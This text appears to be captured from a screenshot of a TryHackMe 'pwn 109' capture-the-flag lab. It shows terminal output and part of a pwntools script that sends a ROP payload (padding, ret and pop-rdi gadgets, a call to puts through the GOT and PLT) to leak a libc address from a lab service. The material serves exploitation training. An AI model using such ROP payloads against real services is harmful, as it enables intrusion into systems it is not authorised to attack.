 python /home/vulbury/Downloads
File Edit View Search Terminal Help
┌[vulbury]─[01:22-30/08]─[/home/vulbury/Downloads]
└╼vulbury$python code109.py REMOTE 10.10.6.60 9009
[*] '/usr/lib/x86_64-linux-gnu/libc-2.31.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 10.10.6.60 on port 9009: Done
[+] LIBC base: 0x7f753b8e2aa0
[*] Switching to interactive mode
TRYHACKME
pwn 109
This time no 🗑 🤫 & 🐈🚩.📄 Go ahead 😏
$
IDA Freeware 8.0
Attack
Trash
Relevant
File Edit Selection View Go Run Terminal Help
code109.py ×
home > vulbury > Downloads > code109.py
22
23 exploit = b""
24 exploit += b"\x90"*40
25 exploit += p64(RET)
26 exploit += p64(POP_RDI)
27
28
29 exploit += p64(binary.got['puts']) # the address of got puts is the parameter
30 exploit += p64(binary.plt['puts']) # call puts via plt
31 exploit += p64(binary.sym['main']) # return address (will be popped into eip when printf returns)
32
33
34
35 io.recvuntil(b'Go ahead \xf0\x9f\x98\x8f')
36 data = io.recvline()
37 io.sendline(exploit)
38
39 puts_leak = u64(io.recv(6) + b'\x00\x00')
40 #libc.address = puts_leak - libc.sym['puts']
41 log.success(f'LIBC base: {hex(puts_leak)}') # we gonna use this to detect target's libc version
42 #log.success(f'LIBC base: {hex(libc.address)}')
43 io.interactive()